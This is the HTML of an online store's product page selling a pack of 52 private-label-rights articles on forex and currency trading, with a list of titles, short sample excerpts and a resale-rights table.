<li id="menu-item-128132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128132"><a href="https://www.theplrstore.com/plr-list-building">PLR List Building</a></li>
<li id="menu-item-128133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128133"><a href="https://www.theplrstore.com/ready-to-sell-plr">PLR Ready To Sell</a></li>
<li id="menu-item-128134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128134"><a href="https://www.theplrstore.com/plr-software">PLR Software</a></li>
<li id="menu-item-128135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-128135"><a href="https://www.theplrstore.com/plr-templates">PLR Templates</a>
<ul class="sub-menu">
	<li id="menu-item-128166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128166"><a href="https://www.theplrstore.com/plr-squeeze-page-templates">Squeeze Page Templates</a></li>
	<li id="menu-item-128167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128167"><a href="https://www.theplrstore.com/wordpress-plr-templates">WordPress Templates</a></li>
</ul>
</li>
<li id="menu-item-128311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128311"><a href="https://www.theplrstore.com/plr-turnkey-digital-stores">PLR Turnkey Digital Stores</a></li>
<li id="menu-item-134286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134286"><a href="https://www.theplrstore.com/plr-videos">PLR Videos</a></li>
<li id="menu-item-128137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128137"><a href="https://www.theplrstore.com/plr-websites">PLR Websites</a></li>
<li id="menu-item-151206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-151206"><a href="https://www.theplrstore.com/lead-generation-mrr">Lead Generation MRR</a></li>
<li id="menu-item-128138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128138"><a href="https://www.theplrstore.com/master-resale-rights">Master Resale Rights and Resell</a></li>
<li id="menu-item-148401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-148401"><a href="https://www.theplrstore.com/master-resale-rights-audio">Master Resale Rights Audio</a></li>
<li id="menu-item-128139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-128139"><a href="https://www.theplrstore.com/master-resale-rights-ebooks">Master Resale Rights Ebooks</a>
<ul class="sub-menu">
	<li id="menu-item-128140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128140"><a href="https://www.theplrstore.com/affiliate-marketing-master-resale-rights-ebooks">Affiliate Marketing</a></li>
	<li id="menu-item-128141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128141"><a href="https://www.theplrstore.com/animals-master-resale-rights-ebooks">Animals</a></li>
	<li id="menu-item-128142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128142"><a href="https://www.theplrstore.com/beauty-ebooks-master-resale-rights-ebooks">Beauty</a></li>
	<li id="menu-item-128143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128143"><a href="https://www.theplrstore.com/cooking-ebooks-master-resale-rights-ebooks">Cooking</a></li>
	<li id="menu-item-128144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128144"><a href="https://www.theplrstore.com/dating-relationships-master-resale-rights-ebooks">Dating – Relationships</a></li>
	<li id="menu-item-128145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128145"><a href="https://www.theplrstore.com/email-marketing-ebooks-master-resale-rights-ebooks">Email Marketing</a></li>
	<li id="menu-item-128146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128146"><a href="https://www.theplrstore.com/employment-ebooks-master-resale-rights-ebooks">Employment</a></li>
	<li id="menu-item-128147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128147"><a href="https://www.theplrstore.com/finance-money-master-resale-rights-ebooks">Finance – Money</a></li>
	<li id="menu-item-128148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128148"><a href="https://www.theplrstore.com/fitness-master-resale-rights-ebooks">Fitness</a></li>
	<li id="menu-item-128149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128149"><a href="https://www.theplrstore.com/health-ebooks-master-resale-rights-ebooks">Health</a></li>
	<li id="menu-item-128150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128150"><a href="https://www.theplrstore.com/hobbies-ebooks-master-resale-rights-ebooks">Hobbies</a></li>
	<li id="menu-item-128151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128151"><a href="https://www.theplrstore.com/information-products-master-resale-rights-ebooks">Information Products</a></li>
	<li id="menu-item-128152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128152"><a href="https://www.theplrstore.com/internet-marketing-master-resale-rights-ebooks">Internet Marketing</a></li>
	<li id="menu-item-128159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128159"><a href="https://www.theplrstore.com/parenting-master-resale-rights-ebooks">Parenting</a></li>
	<li id="menu-item-128160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128160"><a href="https://www.theplrstore.com/ppc-marketing-master-resale-rights-ebook">PPC Marketing</a></li>
	<li id="menu-item-128161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128161"><a href="https://www.theplrstore.com/real-estate-ebooks-master-resale-rights-ebooks">Real Estate</a></li>
	<li id="menu-item-128153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128153"><a href="https://www.theplrstore.com/self-improvement-ebooks-master-resale-rights-ebooks">Self Improvement</a></li>
	<li id="menu-item-128154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128154"><a href="https://www.theplrstore.com/seo-master-resale-rights-ebooks">Search Engine Optimization</a></li>
	<li id="menu-item-128155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128155"><a href="https://www.theplrstore.com/social-marketing-articles-ebooks-master-resale-rights-ebooks">Social Marketing</a></li>
	<li id="menu-item-128156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128156"><a href="https://www.theplrstore.com/sports-master-resale-rights-ebooks">Sports</a></li>
</ul>
</li>
<li id="menu-item-128162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128162"><a href="https://www.theplrstore.com/master-resale-rights-software">Master Resale Rights Software</a></li>
<li id="menu-item-128163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128163"><a href="https://www.theplrstore.com/master-resale-rights-templates">Master Resale Rights Templates</a></li>
<li id="menu-item-128164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128164"><a href="https://www.theplrstore.com/master-resale-rights-video">Master Resale Rights Video</a></li>
</ul></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.theplrstore.com/wp-autoposter"><img src="https://www.theplrstore.com/ads/import-plr-articles-wordpress.gif" alt="Import PLR Articles into Wordpress"></a></div></aside><aside id="woocommerce_products-5" class="widget woocommerce widget_products"><span class="widget-title shop-sidebar">Recent Additions</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://www.theplrstore.com/plr/healthy-foods-coloring-pages-vegetables-plr-graphics">
		<img width="100" height="100" src="https://www.theplrstore.com/wp-content/uploads/2026/01/healthy-food-beverages-coloring-plr-graphics-2-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Healthy Food Vegetables Coloring PLR Graphics" decoding="async" srcset="https://www.theplrstore.com/wp-content/uploads/2026/01/healthy-food-beverages-coloring-plr-graphics-2-100x100.png 100w, https://www.theplrstore.com/wp-content/uploads/2026/01/healthy-food-beverages-coloring-plr-graphics-2-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px">		<span class="product-title">Healthy Foods Coloring Pages - Vegetables PLR Graphics</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>3.99</bdi></span>
	</li>
<li>
	
	<a href="https://www.theplrstore.com/plr/healthy-foods-coloring-pages-protein-and-spices-plr-graphics">
		<img width="100" height="100" src="https://www.theplrstore.com/wp-content/uploads/2026/01/healthy-food-proteinspices-coloring-plr-graphics-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Healthy Foods Proteins Spices Coloring PLR Graphics" decoding="async" srcset="https://www.theplrstore.com/wp-content/uploads/2026/01/healthy-food-proteinspices-coloring-plr-graphics-100x100.png 100w, https://www.theplrstore.com/wp-content/uploads/2026/01/healthy-food-proteinspices-coloring-plr-graphics-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px">		<span class="product-title">Healthy Foods Coloring Pages - Protein and Spices PLR Graphics</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>3.99</bdi></span>
	</li>
<li>
	
	<a href="https://www.theplrstore.com/plr/healthy-foods-coloring-pages-fruits-plr-graphics">
		<img width="100" height="100" src="https://www.theplrstore.com/wp-content/uploads/2026/01/healthy-food-beverages-coloring-plr-graphics-1-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Healthy Foods Fruits Coloring PLR Graphics" decoding="async" srcset="https://www.theplrstore.com/wp-content/uploads/2026/01/healthy-food-beverages-coloring-plr-graphics-1-100x100.png 100w, https://www.theplrstore.com/wp-content/uploads/2026/01/healthy-food-beverages-coloring-plr-graphics-1-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px">		<span class="product-title">Healthy Foods Coloring Pages – Fruits PLR Graphics</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>3.99</bdi></span>
	</li>
<li>
	
	<a href="https://www.theplrstore.com/plr/healthy-foods-coloring-pages-beverages-plr-graphics">
		<img width="100" height="100" src="https://www.theplrstore.com/wp-content/uploads/2026/01/healthy-food-beverages-coloring-plr-graphics-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Healthy Food Beverages Coloring PLR Graphics" decoding="async" loading="lazy" srcset="https://www.theplrstore.com/wp-content/uploads/2026/01/healthy-food-beverages-coloring-plr-graphics-100x100.png 100w, https://www.theplrstore.com/wp-content/uploads/2026/01/healthy-food-beverages-coloring-plr-graphics-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px">		<span class="product-title">Healthy Foods Coloring Pages - Beverages PLR Graphics</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>3.99</bdi></span>
	</li>
<li>
	
	<a href="https://www.theplrstore.com/plr/organize-with-office-365-mrr-videos">
		<img width="100" height="100" src="https://www.theplrstore.com/wp-content/uploads/2026/01/organize-with-office-365-mrr-videos-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Organize with Office 365 MRR Videos" decoding="async" loading="lazy" srcset="https://www.theplrstore.com/wp-content/uploads/2026/01/organize-with-office-365-mrr-videos-100x100.png 100w, https://www.theplrstore.com/wp-content/uploads/2026/01/organize-with-office-365-mrr-videos-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px">		<span class="product-title">Organize with Office 365 MRR Videos</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>2.99</bdi></span>
	</li>
</ul></aside>	</div>

	<div class="col large-9">
		<div class="product-main">
		<div class="row">
			<div class="product-gallery col large-4">
								<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">

</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.theplrstore.com/wp-content/uploads/2015/08/currency-trading-plr-articles-2-100x100.jpg" data-thumb-alt="Currency Trading PLR Articles 2" class="woocommerce-product-gallery__image slide first"><a href="https://www.theplrstore.com/wp-content/uploads/2015/08/currency-trading-plr-articles-2.jpg"><img width="327" height="431" src="https://www.theplrstore.com/wp-content/uploads/2015/08/currency-trading-plr-articles-2.jpg" class="wp-post-image ux-skip-lazy" alt="Currency Trading PLR Articles 2" data-caption="" data-src="https://www.theplrstore.com/wp-content/uploads/2015/08/currency-trading-plr-articles-2.jpg" data-large_image="https://www.theplrstore.com/wp-content/uploads/2015/08/currency-trading-plr-articles-2.jpg" data-large_image_width="327" data-large_image_height="431" decoding="async" loading="lazy" srcset="https://www.theplrstore.com/wp-content/uploads/2015/08/currency-trading-plr-articles-2.jpg 327w, https://www.theplrstore.com/wp-content/uploads/2015/08/currency-trading-plr-articles-2-228x300.jpg 228w, https://www.theplrstore.com/wp-content/uploads/2015/08/currency-trading-plr-articles-2-190x250.jpg 190w" sizes="(max-width: 327px) 100vw, 327px"></a></div>	</div>
</div>
</div>
							</div>

			<div class="product-info summary entry-summary col col-fit product-summary form-flat">
				<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>6.99</bdi></span></p>
</div>
<div class="product-short-description">
	<p><em><strong>Currency Trading PLR Articles 2</strong></em> gives you another set of content for a high profit niche with private label rights that is copy and paste ready to use.</p>
</div>
 
	
	<form class="cart" action="https://www.theplrstore.com/plr/currency-trading-plr-articles-2" method="post" enctype="multipart/form-data">
		
			<div class="ux-quantity quantity buttons_added hidden form-flat">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form">				<label class="screen-reader-text" for="quantity_69734015cfc4d">Currency Trading PLR Articles 2 quantity</label>
		<input type="hidden" id="quantity_69734015cfc4d" class="input-text qty text" name="quantity" value="1" aria-label="Product quantity" size="4" min="1" max="1" step="1" placeholder="" inputmode="numeric" autocomplete="off">
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="125281" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="wlid" id="wlid">
<input type="hidden" name="add-to-wishlist-type" value="simple">
<input type="hidden" name="wl_from_single_product" value="1">

<div id="wl-wrapper" class="woocommerce wl-button-wrap wl-row wl-clear ">
	
	<a href="" data-productid="125281" data-listid="session" class="wl-add-to wl-add-to-single wl-add-but button star">
		Add to wishlist	</a>
</div>

<script type="text/javascript">
	window.woocommerce_wishlist_add_to_wishlist_url = "?add-to-cart=125281&#038;add-to-wishlist-itemid=125281";
</script>
	</form>

			<div id="wc-stripe-payment-request-wrapper" style="margin-top: 1em;clear:both;display:none;">
			<div id="wc-stripe-payment-request-button">
								<!-- A Stripe Element will be inserted here. -->
			</div>
		</div>
		
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.theplrstore.com/forex-plr-articles" rel="tag">Forex PLR Articles</a>, <a href="https://www.theplrstore.com/investing-plr-articles" rel="tag">Investing PLR Articles</a>, <a href="https://www.theplrstore.com/plr-articles" rel="tag">PLR Articles with Private Label Rights</a>, <a href="https://www.theplrstore.com/stock-market-plr-articles" rel="tag">Stock Market</a></span>
	<span class="tagged_as">Tags: <a href="https://www.theplrstore.com/product-tag/currency-plr-mrr" rel="tag">Currency</a>, <a href="https://www.theplrstore.com/product-tag/forex" rel="tag">Forex</a>, <a href="https://www.theplrstore.com/product-tag/private-label-rights" rel="tag">Private Label Rights</a></span>
	
</div>
<div class="social-icons share-icons share-row relative"><a href="https://www.facebook.com/sharer.php?u=https://www.theplrstore.com/plr/currency-trading-plr-articles-2" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow"><i class="icon-facebook"></i></a><a href="https://twitter.com/share?url=https://www.theplrstore.com/plr/currency-trading-plr-articles-2" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow"><i class="icon-twitter"></i></a><a href="https://threads.net/intent/post?text=Currency%20Trading%20PLR%20Articles%202%0A%0Ahttps%3A%2F%2Fwww.theplrstore.com%2Fplr%2Fcurrency-trading-plr-articles-2" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button round tooltip threads" title="Share on Threads" aria-label="Share on Threads" rel="noopener nofollow"><i class="icon-threads"></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.theplrstore.com/plr/currency-trading-plr-articles-2&amp;media=https://www.theplrstore.com/wp-content/uploads/2015/08/currency-trading-plr-articles-2.jpg&amp;description=Currency%20Trading%20PLR%20Articles%202" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow"><i class="icon-pinterest"></i></a></div>
			</div>
		</div>
		</div>
		<div class="product-footer">
			
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<h2><span style="color: #ff0000;"><strong>Currency Trading PLR Articles 2</strong></span></h2>
<p>52 quality <span style="color: #ff0000;"><strong>currency trading plr articles</strong></span> that come with <strong>private label rights</strong>. Articles are in text format so they are simple to use.</p>
<h3><strong>Currency Trading PLR Articles 2 titles and word counts:</strong></h3>
<p>7 Reasons To Start Trading On The Forex Currency Market – 478<br>
A Guide To Foreign Currency Trading – 290<br>
Advantages of the Foreign Currency Market – 410<br>
Are you prepared to currency trade? – 534<br>
Avoid Forex Currency Trading Scams – 522<br>
Beginning Forex (Currency) Trading – 430<br>
Believing these Six Myths will Slash Your Currency Trading Profits – 677<br>
Best Time To Trade The Currency Market – 381<br>
Big profits from Currency Trading – 448<br>
Currency Exchange Rates Ins and Outs – 377<br>
Currency Options give you Unlimited Profit Potential with Limited Risk – 556<br>
Currency Rates: You Have To Know The Trends If You Expect To Earn On Forex! – 529<br>
Currency Trading:  Finding Your Niche – 329<br>
Currency Trading – How To Read Currency-Pair Quotes – 525<br>
Currency Trading: Understanding the Basics of Currency Trading – 833<br>
Currency Trading On A Margin – 360<br>
Currency Trading Profits – A Simple System Making Millions! – 638<br>
Currency Trading Tips! Get Rich! – 443<br>
Currency Trading Tips For Beginners – 514<br>
Do You Know Your Currency Pairs? – 467<br>
Electronic Currency Exchange: Trading Digots for a profitable living – 396<br>
Finding  Information That Drives Shares And Currency Prices – 672<br>
Foreign currency trading – 625<br>
FOREX, trading foreign currency – 414<br>
Forex; Foreign Currency Investing – 394<br>
Forex 101 – Foreign Currency Exchange Trading – 536<br>
Forex Currency Pairs – 609<br>
FOREX Currency Systems – Four Tips to Pick a System that Makes Money – 577<br>
Forex Currency Trading – Frequently Asked Questions – 907<br>
Forex Currency Trading – The Basics – 872<br>
Forex Currency Trading Explained – 2022<br>
Forex Currency Trading Online: 5 Steps To Avoid The Common Tragedy – 786<br>
Forex Currency Trading System – Choosing The Best System For You – 401<br>
Forex For Beginners – Making Money From Currency Trading – 869<br>
Forex Trading: Calculating Profit And Loss In Foreign Currency Trading – 515<br>
How Is Currency Trading Different? – 411<br>
How to Achieve Currency Trading Success: Part 1 – 539<br>
How to Achieve Currency Trading Success: Part 2 – 547<br>
How To Choose A Profitable Share Or Forex Currency – 653<br>
How To Get The Most Out Of Your Forex Currency Trading System – 474<br>
Is Trading E-Currency a Legitimate Business? – 431<br>
Learning Forex Currency Trading Online – 382<br>
Make Money with No Stop Currency Trading – 882<br>
Online Currency Trading – Why It’s Harder Today than Ever Before – 703<br>
Online Forex Currency Trading – How To Boost Confidence And Discipline – 994<br>
Poor Man’s Access To Foreign Currency Trading – 585<br>
The Foreign Currency Exchange Market – What Is It All About? – 704<br>
The History of Previous Currency Unions – 3680<br>
The Monster Traffic Way Of Currency Exchange – 563<br>
The secret currency technique that banks use to make billions – 389<br>
What Is Currency Trading? – 418<br>
What’s The Fuzz About E-Currency Trading – 449</p>
<p><span style="text-decoration: underline;"><strong>Currency Trading PLR Articles 2 Samples:</strong></span></p>
<p>While foreign currency trading offers its rewards, especially when you are able to trade in major currencies like the US dollars and Euro, caution against advertisements and brokers that offer instant riches must be observed. There is a move to regulate foreign currency traders. Unfortunately, not all in the industry are registered. Not entirely illegal, many unregistered brokers populate the financial markets.  Extra precaution is suggested for individuals and companies when they deal with forex brokers.</p>
<p>When thinking about various investments, there is one investment vehicle that comes to mind. The Forex or Foreign Currency Market has many advantages over other types of investments. The Forex market is open 24 hrs a day, unlike the regular stock markets. Most investments require a substantial amount of capital before you can take advantage of an investment opportunity.</p>
<p>To trade Forex, you only need a small amount of capital. Anyone can enter the market with as little as $300 USD to trade a “mini account”, which allows you to trade lots of 10,000 units. One lot of 10,000 units of currency is equal to 1 contract. Each “pip” or move up or down in the currency pair is worth a $1 gain or loss, depending on which side of the market you are on. A standard account gives you control over 100,000 units of currency and a pip is worth $10.</p>
<p>Avoid opportunities that sound too good to be true. Forex currency trading that involves get rich quick schemes are generally swindles. Retired folks with access to their retirement funds are attractive targets for fraudsters. Once your money is gone, it is almost impossible to get it back.  Be very careful of companies that will guarantee you a profit. Be careful as well, if they flaunt extremely high performance. These types of statements are generally false.</p>
<p><strong>Currency Trading PLR Articles 2 Rights:</strong></p>
[NO] Can be given away<br>
[YES] Can be packaged<br>
[YES] Can be offered as a bonus<br>
[YES] Can be edited completely and your name put on it<br>
[YES] Can be added to paid membership sites<br>
[NO] Can be added to free membership sites<br>
[YES] Can be offered through auction sites<br>
[YES] Can sell Resale Rights to <em>Currency Trading PLR Articles 2</em><br>
[YES] Can sell Master Resale Rights<br>
[YES] Can sell Private Label Rights
<p>Browsing: <em>Currency Trading PLR Articles 2</em></p>
				</div>
							
					</div>
	</div>


  <div class="related related-products-wrapper product-section">

    <h3 class="product-section-title product-section-title-related pt-half pb-half uppercase">
      You Need These Too    </h3>

      
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small">
  
      
        
<div class="product-small col has-hover post-107502 product type-product status-publish has-post-thumbnail product_cat-finance-plr-articles product_cat-forex-plr-articles product_cat-investing-plr-articles product_cat-plr-articles product_cat-stock-market-plr-articles product_tag-currency-plr-mrr product_tag-forex product_tag-private-label-rights  instock downloadable virtual sold-individually purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.theplrstore.com/plr/forex-plr-articles">
					<img width="247" height="296" src="https://www.theplrstore.com/wp-content/uploads/2015/08/forex-plr-articles-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Forex PLR Articles" decoding="async" loading="lazy">				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.theplrstore.com/plr/forex-plr-articles" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Forex PLR Articles</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>2.99</bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover out-of-stock post-121916 product type-product status-publish has-post-thumbnail product_cat-plr-websites product_tag-clickbank-plr-mrr product_tag-forex product_tag-private-label-rights  outofstock downloadable virtual sold-individually purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.theplrstore.com/plr/forex-expert-plr-website-clickbankamazon">
					<img width="247" height="296" src="https://www.theplrstore.com/wp-content/uploads/2015/08/forex-expert-plr-website-300x360.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="forex expert plr website" decoding="async" loading="lazy">				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
			<div class="out-of-stock-label">Sold Out</div>		</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.theplrstore.com/plr/forex-expert-plr-website-clickbankamazon" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Forex Expert PLR Website Clickbank/Amazon</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>17.00</bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-151446 product type-product status-publish has-post-thumbnail product_cat-finance-money-master-resale-rights-ebooks product_cat-master-resale-rights product_cat-master-resale-rights-ebooks product_cat-master-resale-rights-video product_tag-bitcoin-plr-mrr product_tag-cryptocurrency-plr-mrr product_tag-master-resale-rights product_tag-mp3 product_tag-mp4 last instock downloadable virtual sold-individually purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.theplrstore.com/plr/cryptocurrency-secrets-ebook-and-videos-mrr">
					<img width="247" height="296" src="https://www.theplrstore.com/wp-content/uploads/2018/02/cryptocurrency-secrets-ebook-and-videos-mrr-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="cryptocurrency secrets ebook and videos mrr" decoding="async" loading="lazy">				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.theplrstore.com/plr/cryptocurrency-secrets-ebook-and-videos-mrr" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cryptocurrency Secrets Ebook and Videos MRR</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>12.99</bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-149876 product type-product status-publish has-post-thumbnail product_cat-business-plr-ebooks product_cat-plr-ebooks product_cat-plr-giveaway-reports product_tag-forex product_tag-private-label-rights first instock downloadable virtual sold-individually purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.theplrstore.com/plr/forex-trading-plr-report">
					<img width="247" height="296" src="https://www.theplrstore.com/wp-content/uploads/2017/12/forex-trading-plr-report-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="forex trading plr report" decoding="async" loading="lazy">				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.theplrstore.com/plr/forex-trading-plr-report" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Forex Trading PLR Report</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>4.99</bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-110308 product type-product status-publish has-post-thumbnail product_cat-forex-plr-articles product_cat-investing-plr-articles product_cat-plr-articles product_cat-stock-market-plr-articles product_tag-currency-plr-mrr product_tag-forex product_tag-private-label-rights  instock downloadable virtual sold-individually purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.theplrstore.com/plr/currency-trading-plr-articles">
					<img width="247" height="296" src="https://www.theplrstore.com/wp-content/uploads/2015/08/currency-trading-plr-articles-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Currency Trading PLR Articles" decoding="async" loading="lazy">				</a>
			</div>
